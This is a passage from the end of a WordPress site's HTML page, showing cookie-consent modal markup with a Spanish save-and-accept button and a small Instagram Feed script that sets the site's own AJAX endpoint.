								<p>Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
</p>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://cfmarenostrum.es/wp-admin/admin-ajax.php";
</script>

</body>
</html>
